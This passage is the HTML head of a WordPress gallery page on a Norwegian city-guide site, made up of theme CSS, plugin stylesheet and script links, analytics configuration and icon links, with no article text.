!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-0 > .x-bg > .x-bg-layer-lower-color {background-color:rgb(255,255,255);}.m6s-0 > .x-bg > .x-bg-layer-upper-color {background-color:rgb(255,255,255);}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/envira-gallery/12235" /><link rel='shortlink' href='https://cityguide.no/?p=12235' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fasia-mark-global-matsenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fenvira%2Fasia-mark-global-matsenter%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] 